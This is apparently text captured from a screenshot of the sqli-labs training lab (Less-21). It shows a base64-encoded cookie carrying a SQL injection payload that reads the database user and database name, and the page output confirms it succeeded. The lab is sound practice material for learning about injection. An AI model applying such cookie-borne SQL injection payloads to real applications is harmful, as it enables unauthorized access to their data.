 192.168.150.128/sqli-labs-master/Less-21/index.php
Getting Started
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = LWFkbWluJykgdW5pb24gc2VsZWN0IDEsdXNlcigpLGRhdGFiYXNlKCkj and expires: Mon 25 Nov
2019 - 16:55:40
Your Login name:root@localhost
Your Password:security
Your ID:1
Delete Your Cookie!